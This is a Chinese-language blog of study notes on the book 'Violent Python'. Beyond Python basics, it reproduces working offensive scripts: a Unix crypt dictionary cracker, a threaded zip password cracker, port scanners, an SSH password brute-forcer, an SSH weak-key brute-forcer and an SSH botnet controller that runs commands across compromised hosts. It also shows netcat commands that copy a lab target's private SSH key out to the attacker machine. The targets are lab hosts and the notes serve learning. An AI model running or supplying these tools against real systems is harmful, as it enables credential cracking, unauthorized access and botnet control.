关于《Python绝技:运用Python成为顶级黑客》的学习笔记

本篇文章主要把《Python绝技:运用Python成为顶级黑客》中的代码敲一遍,学学Python安全相关的编程与思路,然后根据具体的情况修改一下代码。

第一章——入门

1、准备开发环境

安装第三方库:

安装Python-nmap包:

wget http://xael.org/norman/python/python-nmap/pythonnmap-0.2.4.tar.gz-On map.tar.gz

tar -xzf nmap.tar.gz

cd python-nmap-0.2.4/

python setup.py install

当然可以使用easy_install模块实现更简便的安装:easy_install python-nmap

安装其他:easy_install pyPdf python-nmap pygeoip mechanize BeautifulSoup4

其他几个无法用easy_install命令安装的与蓝牙有关的库:apt-get install python-bluez bluetooth python-obexftp

Python解释与Python交互:

简单地说,Python解释是通过调用Python解释器执行py脚本,而Python交互则是通过在命令行输入python实现交互。

2、Python语言



变量

Python中的字符串、整形数、列表、布尔值以及词典。



字符串

四个方法:upper()大写输出、lower()小写输出、replace()替换、find()查找



List(列表)

append()方法向列表添加元素、index()返回元素的索引、remove()删除元素、sort()排序、len()返回列表长度



词典

keys()返回词典中所有键的列表、items()返回词典中所有项的完整信息的列表





网络

使用socket模块,connect()方法建立与指定IP和端口的网络连接;recv(1024)方法将读取套接字中接下来的1024B数据

条件选择语句

if 条件一:

语句一

elif 条件二:

语句二

else:

语句三



异常处理

try/except语句进行异常处理,可以将异常存储到变量e中以便打印出来,同时还要调用str()将e转换成一个字符串

函数



通过def()关键字定义,示例中定义扫描FTP banner信息的函数:

#!/usr/bin/python

#coding=utf-8

import socket

def retBanner(ip,port):

try:

socket.setdefaulttimeout(2)

s = socket.socket()

s.connect((ip,port))

banner = s.recv(1024)

return banner

except:

return

def checkVulns(banner):

if 'vsFTPd' in banner:

print '[+] vsFTPd is vulnerable.'

elif 'FreeFloat Ftp Server' in banner:

print '[+] FreeFloat Ftp Server is vulnerable.'

else:

print '[-] FTP Server is not vulnerable.'

return

def main():

ips = ['10.10.10.128','10.10.10.160']

port = 21

banner1 = retBanner(ips[0],port)

if banner1:

print '[+] ' + ips[0] + ": " + banner1.strip('\n')

checkVulns(banner1)

banner2 = retBanner(ips[1],port)

if banner2:

print '[+] ' + ips[1] + ": " + banner2.strip('\n')

checkVulns(banner2)

if __name__ == '__main__':

main()

迭代

for语句

#!/usr/bin/python

#coding=utf-8

import socket

def retBanner(ip,port):

try:

socket.setdefaulttimeout(2)

s = socket.socket()

s.connect((ip,port))

banner = s.recv(1024)

return banner

except:

return

def checkVulns(banner):

if 'vsFTPd' in banner:

print '[+] vsFTPd is vulnerable.'

elif 'FreeFloat Ftp Server' in banner:

print '[+] FreeFloat Ftp Server is vulnerable.'

else:

print '[-] FTP Server is not vulnerable.'

return

def main():

portList = [21,22,25,80,110,443]

ip = '10.10.10.128'

for port in portList:

banner = retBanner(ip,port)

if banner:

print '[+] ' + ip + ':' + str(port) + '--' + banner

if port == 21:

checkVulns(banner)

if __name__ == '__main__':

main()

文件输入/输出

open()打开文件,r只读,r+读写,w新建(会覆盖原有文件),a追加,b二进制文件



同一目录中:

不同目录中:



从当前目录开始往下查找,前面加上.号



或者是绝对路径则不用加.号表示从当前目录开始



sys模块

sys.argv列表中含有所有的命令行参数,sys.argv[0]为Python脚本的名称,其余的都是命令行参数

OS模块

os.path.isfile()检查该文件是否存在

os.access()判断当前用户是否有权限读取该文件

#!/usr/bin/python

#coding=utf-8

import sys

import os

if len(sys.argv) == 2:

filename = sys.argv[1]

if not os.path.isfile(filename):

print '[-] ' + filename + ' does not exit.'

exit(0)

if not os.access(filename,os.R_OK):

print '[-] ' + filename + ' access denied.'

exit(0)

print '[+] Reading From: ' + filename



整合

将上述各个模块整合起来,实现对目标主机的端口及其banner信息的扫描:

#!/usr/bin/python

#coding=utf-8

import socket

import sys

import os

def retBanner(ip,port):

try:

socket.setdefaulttimeout(2)

s = socket.socket()

s.connect((ip,port))

banner = s.recv(1024)

return banner

except:

return

def checkVulns(banner,filename):

f = open(filename, 'r')

for line in f.readlines():

if line.strip('\n') in banner:

print '[+] Server is vulnerable: ' + banner.strip('\n')

def main():

if len(sys.argv) == 2:

filename = sys.argv[1]

if not os.path.isfile(filename):

print '[-] ' + filename + ' does not exit.'

exit(0)

if not os.access(filename,os.R_OK):

print '[-] ' + filename + ' access denied.'

exit(0)

print '[+] Reading From: ' + filename

else:

print '[-] Usage: ' + str(sys.argv[0]) + ' '

exit(0)

portList = [21,22,25,80,110,443]

ip = '10.10.10.128'

for port in portList:

banner = retBanner(ip,port)

if banner:

print '[+] ' + ip + ':' + str(port) + '--' + banner

if port == 21:

checkVulns(banner,filename)

if __name__ == '__main__':

main()



运行结果:

3、第一个Python程序



第一个程序:Unix口令破解机

这段代码通过分别读取两个文件,一个为加密口令文件,另一个为用于猜测的字典文件。在testPass()函数中读取字典文件,并通过crypt.crypt()进行加密,其中需要一个明文密码以及两个字节的盐,然后再用加密后的信息和加密口令进行比较查看是否相等即可。



先看crypt的示例:

可以看到盐是添加在密文的前两位的,所以将加密口令的前两位提取出来为salt即可。

#!/usr/bin/python

#coding=utf-8

import crypt

def testPass(cryptPass):

salt = cryptPass[0:2]

dictFile = open('dictionary.txt','r')

for word in dictFile.readlines():

word = word.strip('\n')

cryptWord = crypt.crypt(word,salt)

if cryptWord == cryptPass:

print '[+] Found Password: ' + word + "\n"

return

print '[-] Password not Found.\n'

return

def main():

passFile = open('passwords.txt')

for line in passFile.readlines():

if ":" in line:

user = line.split(':')[0]

cryptPass = line.split(':')[1].strip(' ')

print '[*] Cracking Password For : ' + user

testPass(cryptPass)

if __name__ == '__main__':

main()

运行结果:



在现代的类Unix系统中在/etc/shadow文件中存储了口令的hash,但是更多的是使用SHA-512等更安全的hash算法,如:

在Python中的hashlib库可以找到SHA-512的函数,这样就可以进一步升级脚本进行口令破解。

第二个程序:一个Zip文件口令破解机

主要使用zipfile库的extractall()方法,其中pwd参数指定密码

#!/usr/bin/python

#coding=utf-8

import zipfile

import optparse

from threading import Thread

def extractFile(zFile,password):

try:

zFile.extractall(pwd=password)

print '[+] Fonud Password : ' + password + '\n'

except:

pass

def main():

parser = optparse.OptionParser("[*] Usage: ./unzip.py -f -d ")

parser.add_option('-f',dest='zname',type='string',help='specify zip file')

parser.add_option('-d',dest='dname',type='string',help='specify dictionary file')

(options,args) = parser.parse_args()

if (options.zname == None) | (options.dname == None):

print parser.usage

exit(0)

zFile = zipfile.ZipFile(options.zname)

passFile = open(options.dname)

for line in passFile.readlines():

line = line.strip('\n')

t = Thread(target=extractFile,args=(zFile,line))

t.start()

if __name__ == '__main__':

main()

代码中导入了optparse库解析命令行参数,调用OptionParser()生成一个参数解析器类的示例,parser.add_option()指定具体解析哪些命令行参数,usage输出的是参数的帮助信息;同时也采用了多线程的方式提高破解速率。

运行结果:

第二章——用Python进行渗透测试

1、编写一个端口扫描器

TCP全连接扫描、抓取应用的Banner

#!/usr/bin/python

#coding=utf-8

import optparse

import socket

from socket import *

def connScan(tgtHost,tgtPort):

try:

connSkt = socket(AF_INET,SOCK_STREAM)

connSkt.connect((tgtHost,tgtPort))

connSkt.send('ViolentPython\r\n')

result = connSkt.recv(100)

print '[+] %d/tcp open'%tgtPort

print '[+] ' + str(result)

connSkt.close()

except:

print '[-] %d/tcp closed'%tgtPort

def portScan(tgtHost,tgtPorts):

try:

tgtIP = gethostbyname(tgtHost)

except:

print "[-] Cannot resolve '%s' : Unknown host"%tgtHost

return

try:

tgtName = gethostbyaddr(tgtIP)

print '\n[+] Scan Results for: ' + tgtName[0]

except:

print '\n[+] Scan Results for: ' + tgtIP

setdefaulttimeout(1)

for tgtPort in tgtPorts:

print 'Scanning port' + tgtPort

connScan(tgtHost,int(tgtPort))

def main():

parser = optparse.OptionParser("[*] Usage : ./portscanner.py -H -p ")

parser.add_option('-H',dest='tgtHost',type='string',help='specify target host')

parser.add_option('-p',dest='tgtPort',type='string',help='specify target port[s]')

(options,args) = parser.parse_args()

tgtHost = options.tgtHost

tgtPorts = str(options.tgtPort).split(',')

if (tgtHost == None) | (tgtPorts[0] == None):

print parser.usage

exit(0)

portScan(tgtHost,tgtPorts)

if __name__ == '__main__':

main()

这段代码实现了命令行参数输入,需要用户输入主机IP和扫描的端口号,其中多个端口号之间可以用,号分割开;若参数输入不为空时(注意检测端口参数列表不为空即检测至少存在第一个值不为空即可)则调用函数进行端口扫描;在portScan()函数中先尝试调用gethostbyname()来从主机名获取IP,若获取不了则解析IP失败程序结束,若成功则继续尝试调用gethostbyaddr()从IP获取主机名相关信息,若获取成功则输出列表的第一项主机名否则直接输出IP,接着遍历端口调用connScan()函数进行端口扫描;在connScan()函数中,socket方法中有两个参数AF_INET和SOCK_STREAM,分别表示使用IPv4地址和TCP流,这两个参数是默认的,在上一章的代码中没有添加但是默认是这两个参数,其余的代码和之前的差不多了。

注意一个小问题就是,设置命令行参数的时候,是已经默认添加了-h和--help参数来提示参数信息的,如果在host参数使用-h的话就会出现错误,因而要改为用大写的H即书上的“-H”即可。



运行结果:

线程扫描

将上一小节的代码修改一下,添加线程实现,同时为了让一个函数获得完整的屏幕控制权,这里使用一个信号量semaphore,它能够阻止其他线程运行而避免出现多线程同时输出造成的乱码和失序等情况。在打印输出前带调用screenLock.acquire()函数执行一个加锁操作,若信号量还没被锁定则线程有权继续运行并输出打印到屏幕上,若信号量被锁定则只能等待直到信号量被释放。

#!/usr/bin/python

#coding=utf-8

import optparse

import socket

from socket import *

from threading import *

#定义一个信号量

screenLock = Semaphore(value=1)

def connScan(tgtHost,tgtPort):

try:

connSkt = socket(AF_INET,SOCK_STREAM)

connSkt.connect((tgtHost,tgtPort))

connSkt.send('ViolentPython\r\n')

result = connSkt.recv(100)

#执行一个加锁操作

screenLock.acquire()

print '[+] %d/tcp open'%tgtPort

print '[+] ' + str(result)

except:

#执行一个加锁操作

screenLock.acquire()

print '[-] %d/tcp closed'%tgtPort

finally:

#执行释放锁的操作,同时将socket的连接在其后关闭

screenLock.release()

connSkt.close()

def portScan(tgtHost,tgtPorts):

try:

tgtIP = gethostbyname(tgtHost)

except:

print "[-] Cannot resolve '%s' : Unknown host"%tgtHost

return

try:

tgtName = gethostbyaddr(tgtIP)

print '\n[+] Scan Results for: ' + tgtName[0]

except:

print '\n[+] Scan Results for: ' + tgtIP

setdefaulttimeout(1)

for tgtPort in tgtPorts:

t = Thread(target=connScan,args=(tgtHost,int(tgtPort)))

t.start()

def main():

parser = optparse.OptionParser("[*] Usage : ./portscanner.py -H -p ")

parser.add_option('-H',dest='tgtHost',type='string',help='specify target host')

parser.add_option('-p',dest='tgtPort',type='string',help='specify target port[s]')

(options,args) = parser.parse_args()

tgtHost = options.tgtHost

tgtPorts = str(options.tgtPort).split(',')

if (tgtHost == None) | (tgtPorts[0] == None):

print parser.usage

exit(0)

portScan(tgtHost,tgtPorts)

if __name__ == '__main__':

main()



运行结果:

从结果可以看到,使用多线程之后端口的扫描并不是按输入的顺序进行的了,而是同时进行,但是因为有信号量实现加锁等操作所以输出的结果并没有出现乱码等情况。

使用nmap端口扫描代码

如果在前面没有下载该模块,则需要先到http://xael.org/pages/python-nmap-en.html中下载Python-Nmap

#!/usr/bin/python

#coding=utf-8

import nmap

import optparse

def nmapScan(tgtHost,tgtPort):

#创建一个PortScanner()类对象

nmScan = nmap.PortScanner()

#调用PortScanner类的scan()函数,将目标和端口作为参数输入并进行nmap扫描

nmScan.scan(tgtHost,tgtPort)

#输出扫描结果中的状态信息

state = nmScan[tgtHost]['tcp'][int(tgtPort)]['state']

print '[*] ' + tgtHost + " tcp/" + tgtPort + " " + state

def main():

parser=optparse.OptionParser("[*] Usage : ./nmapScan.py -H -p ")

parser.add_option('-H',dest='tgtHost',type='string',help='specify target host')

parser.add_option('-p',dest='tgtPorts',type='string',help='specify target port[s]')

(options,args)=parser.parse_args()

tgtHost = options.tgtHost

tgtPorts = str(options.tgtPorts).split(',')

if (tgtHost == None) | (tgtPorts[0] == None):

print parser.usage

exit(0)

for tgtPort in tgtPorts:

nmapScan(tgtHost,tgtPort)

if __name__ == '__main__':

main()

运行结果:

2、用Python构建一个SSH僵尸网络

用Pexpect与SSH交互

若在前面第一章的时候没有下载,则需要先下载Pexpect:https://pypi.python.org/pypi/pexpect/

Pexpect模块可以实现与程序交互、等待预期的屏幕输出并据此作出不同的响应。



先进行正常的ssh连接测试:

模仿这个流程,代码如下:

#!/usr/bin/python

#coding=utf-8

import pexpect

#SSH连接成功时的命令行交互窗口中前面的提示字符的集合

PROMPT = ['# ','>>> ','> ','\$ ']

def send_command(child,cmd):

#发送一条命令

child.sendline(cmd)

#期望有命令行提示字符出现

child.expect(PROMPT)

#将之前的内容都输出

print child.before

def connect(user,host,password):

#表示主机已使用一个新的公钥的消息

ssh_newkey = 'Are you sure you want to continue connecting'

connStr = 'ssh ' + user + '@' + host

#为ssh命令生成一个spawn类的对象

child = pexpect.spawn(connStr)

#期望有ssh_newkey字符、提示输入密码的字符出现,否则超时

ret = child.expect([pexpect.TIMEOUT,ssh_newkey,'[P|p]assword: '])

#匹配到超时TIMEOUT

if ret == 0:

print '[-] Error Connecting'

return

#匹配到ssh_newkey

if ret == 1:

#发送yes回应ssh_newkey并期望提示输入密码的字符出现

child.sendline('yes')

ret = child.expect([pexpect.TIMEOUT,'[P|p]assword: '])

#匹配到超时TIMEOUT

if ret == 0:

print '[-] Error Connecting'

return

#发送密码

child.sendline(password)

child.expect(PROMPT)

return child

def main():

host='10.10.10.128'

user='msfadmin'

password='msfadmin'

child=connect(user,host,password)

send_command(child,'uname -a')

if __name__ == '__main__':

main()

这段代码没有进行命令行参数的输入以及没有实现命令行交互。



运行结果:

书上提到了BackTrack中的运行,也来测试一下吧:

在BT5中生成ssh-key并启动SSH服务:

sshd-generate

service ssh start

./sshScan.py

【个人修改的代码】

这段代码可以进一步改进一下,下面的是个人改进的代码,实现了参数化输入以及命令行shell交互的形式:

#!/usr/bin/python

#coding=utf-8

import pexpect

from optparse import OptionParser

#SSH连接成功时的命令行交互窗口中的提示符的集合

PROMPT = ['# ','>>> ','> ','\$ ']

def send_command(child,cmd):

#发送一条命令

child.sendline(cmd)

#期望有命令行提示字符出现

child.expect(PROMPT)

#将之前的内容都输出

print child.before.split('\n')[1]

def connect(user,host,password):

#表示主机已使用一个新的公钥的消息

ssh_newkey = 'Are you sure you want to continue connecting'

connStr = 'ssh ' + user + '@' + host

#为ssh命令生成一个spawn类的对象

child = pexpect.spawn(connStr)

#期望有ssh_newkey字符、提示输入密码的字符出现,否则超时

ret = child.expect([pexpect.TIMEOUT,ssh_newkey,'[P|p]assword: '])

#匹配到超时TIMEOUT

if ret == 0:

print '[-] Error Connecting'

return

#匹配到ssh_newkey

if ret == 1:

#发送yes回应ssh_newkey并期望提示输入密码的字符出现

child.sendline('yes')

ret = child.expect([pexpect.TIMEOUT,ssh_newkey,'[P|p]assword: '])

#匹配到超时TIMEOUT

if ret == 0:

print '[-] Error Connecting'

return

#发送密码

child.sendline(password)

child.expect(PROMPT)

return child

def main():

parser = OptionParser("[*] Usage : ./sshCommand2.py -H -u -p ")

parser.add_option('-H',dest='host',type='string',help='specify target host')

parser.add_option('-u',dest='username',type='string',help='target username')

parser.add_option('-p',dest='password',type='string',help='target password')

(options,args) = parser.parse_args()

if (options.host == None) | (options.username == None) | (options.password == None):

print parser.usage

exit(0)

child=connect(options.username,options.host,options.password)

while True:

command = raw_input(' ')

send_command(child,command)

if __name__ == '__main__':

main()



这样就可以指定目标主机进行SSH连接并实现了SSH一样的命令行交互体验了:

用Pxssh暴力破解SSH密码

pxssh 是 pexpect 中 spawn 类的子类,增加了login()、logout()和prompt()几个方法,使用其可以轻松实现 ssh 连接,而不用自己调用相对复杂的 pexpect 的方法来实现。

prompt(self,timeout=20)方法用于匹配新提示符

使用pxssh替代上一小节的脚本:

#!/usr/bin/python

#coding=utf-8

from pexpect import pxssh

def send_command(s,cmd):

s.sendline(cmd)

#匹配prompt(提示符)

s.prompt()

#将prompt前所有内容打印出

print s.before

def connect(host,user,password):

try:

s = pxssh.pxssh()

#利用pxssh类的login()方法进行ssh登录

s.login(host,user,password)

return s

except:

print '[-] Error Connecting'

exit(0)

s = connect('10.10.10.128','msfadmin','msfadmin')

send_command(s,'uname -a')

一开始遇到一个问题,就是直接按书上的敲import pxssh会显示出错,但是明明已经安装了这个文件,查看资料发现是pxssh是在pexpect包中的,所以将其改为from pexpect import pxssh就可以了。



运行结果:

接着继续修改代码:

#!/usr/bin/python

#coding=utf-8

from pexpect import pxssh

import optparse

import time

from threading import *

maxConnections = 5

#定义一个有界信号量BoundedSemaphore,在调用release()函数时会检查增加的计数是否超过上限

connection_lock = BoundedSemaphore(value=maxConnections)

Found = False

Fails = 0

def connect(host,user,password,release):

global Found

global Fails

try:

s = pxssh.pxssh()

#利用pxssh类的login()方法进行ssh登录

s.login(host,user,password)

print '[+] Password Found: ' + password

Found = True

except Exception, e:

#SSH服务器可能被大量的连接刷爆,等待一会再连接

if 'read_nonblocking' in str(e):

Fails += 1

time.sleep(5)

#递归调用的connect(),不可释放锁

connect(host,user,password,False)

#显示pxssh命令提示符提取困难,等待一会再连接

elif 'synchronize with original prompt' in str(e):

time.sleep(1)

#递归调用的connect(),不可释放锁

connect(host,user,password,False)

finally:

if release:

#释放锁

connection_lock.release()

def main():

parser = optparse.OptionParser('[*] Usage : ./sshBrute.py -H -u -f ')

parser.add_option('-H',dest='host',type='string',help='specify target host')

parser.add_option('-u',dest='username',type='string',help='target username')

parser.add_option('-f',dest='file',type='string',help='specify password file')

(options,args) = parser.parse_args()

if (options.host == None) | (options.username == None) | (options.file == None):

print parser.usage

exit(0)

host = options.host

username = options.username

file = options.file

fn = open(file,'r')

for line in fn.readlines():

if Found:

print '[*] Exiting: Password Found'

exit(0)

if Fails > 5:

print '[!] Exiting: Too Many Socket Timeouts'

exit(0)

#加锁

connection_lock.acquire()

#去掉换行符,其中Windows为'\r\n',Linux为'\n'

password = line.strip('\r').strip('\n')

print '[-] Testing: ' + str(password)

#这里不是递归调用的connect(),可以释放锁

t = Thread(target=connect,args=(host,username,password,True))

child = t.start()

if __name__ =='__main__':

main()

Semaphore,是一种带计数的线程同步机制,当调用release时,增加计算,当acquire时,减少计数,当计数为0时,自动阻塞,等待release被调用。其存在两种Semaphore, 即Semaphore和BoundedSemaphore,都属于threading库。

Semaphore: 在调用release()函数时,不会检查增加的计数是否超过上限(没有上限,会一直上升)

BoundedSemaphore:在调用release()函数时,会检查增加的计数是否超过上限,从而保证了使用的计数



运行结果:



利用SSH中的弱密钥

使用密钥登录ssh时,格式为:ssh user@host -i keyfile -o PasswordAuthentication=no

本来是要到这个网站中去下载ssh的私钥压缩包的:http://digitaloffense.net/tools/debianopenssl/

但是由于时间有点久已经没有该站点可以下载了。

为了进行测试就到靶机上将该ssh的rsa文件通过nc传过来:

Kali先开启nc监听:nc -lp 4444 > id_rsa

然后靶机Metasploitable进入ssh的dsa目录,将id_rsa文件而不是id_rsa.:

cd .ssh

nc -nv 10.10.10.160 4444 -q 1 < id_rsa

下面这段脚本主要是逐个使用指定目录中生成的密钥来尝试进行连接。

#!/usr/bin/python

#coding=utf-8

import pexpect

import optparse

import os

from threading import *

maxConnections = 5

#定义一个有界信号量BoundedSemaphore,在调用release()函数时会检查增加的计数是否超过上限

connection_lock = BoundedSemaphore(value=maxConnections)

Stop = False

Fails = 0

def connect(host,user,keyfile,release):

global Stop

global Fails

try:

perm_denied = 'Permission denied'

ssh_newkey = 'Are you sure you want to continue'

conn_closed = 'Connection closed by remote host'

opt = ' -o PasswordAuthentication=no'

connStr = 'ssh ' + user + '@' + host + ' -i ' + keyfile + opt

child = pexpect.spawn(connStr)

ret = child.expect([pexpect.TIMEOUT,perm_denied,ssh_newkey,conn_closed,'$','#', ])

#匹配到ssh_newkey

if ret == 2:

print '[-] Adding Host to ~/.ssh/known_hosts'

child.sendline('yes')

connect(user, host, keyfile, False)

#匹配到conn_closed

elif ret == 3:

print '[-] Connection Closed By Remote Host'

Fails += 1

#匹配到提示符'$','#',

elif ret > 3:

print '[+] Success. ' + str(keyfile)

Stop = True

finally:

if release:

#释放锁

connection_lock.release()

def main():

parser = optparse.OptionParser('[*] Usage : ./sshBrute.py -H -u -d ')

parser.add_option('-H',dest='host',type='string',help='specify target host')

parser.add_option('-u',dest='username',type='string',help='target username')

parser.add_option('-d',dest='passDir',type='string',help='specify directory with keys')

(options,args) = parser.parse_args()

if (options.host == None) | (options.username == None) | (options.passDir == None):

print parser.usage

exit(0)

host = options.host

username = options.username

passDir = options.passDir

#os.listdir()返回指定目录下的所有文件和目录名

for filename in os.listdir(passDir):

if Stop:

print '[*] Exiting: Key Found.'

exit(0)

if Fails > 5:

print '[!] Exiting: Too Many Connections Closed By Remote Host.'

print '[!] Adjust number of simultaneous threads.'

exit(0)

#加锁

connection_lock.acquire()

#连接目录与文件名或目录

fullpath = os.path.join(passDir,filename)

print '[-] Testing keyfile ' + str(fullpath)

t = Thread(target=connect,args=(username,host,fullpath,True))

child = t.start()

if __name__ =='__main__':

main()

运行结果:

构建SSH僵尸网络

#!/usr/bin/python

#coding=utf-8

import optparse

from pexpect import pxssh

#定义一个客户端的类

class Client(object):

"""docstring for Client"""

def __init__(self, host, user, password):

self.host = host

self.user = user

self.password = password

self.session = self.connect()

def connect(self):

try:

s = pxssh.pxssh()

s.login(self.host,self.user,self.password)

return s

except Exception, e:

print e

print '[-] Error Connecting'

def send_command(self, cmd):

self.session.sendline(cmd)

self.session.prompt()

return self.session.before

def botnetCommand(command):

for client in botNet:

output = client.send_command(command)

print '[*] Output from ' + client.host

print '[+] ' + output + '\n'

def addClient(host, user, password):

client = Client(host,user,password)

botNet.append(client)

botNet = []

addClient('10.10.10.128','msfadmin','msfadmin')

addClient('10.10.10.153','root','toor')

botnetCommand('uname -a')

botnetCommand('whoami')

这段代码主要定义一个客户端的类实现ssh连接和发送命令,然后再定义一个botNet数组用于保存僵尸网络中的所有主机,并定义两个方法一个是添加僵尸主机的addClient()、 另一个为在僵尸主机中遍历执行命令的botnetCommand()。

运行结果:





【个人修改的代码】

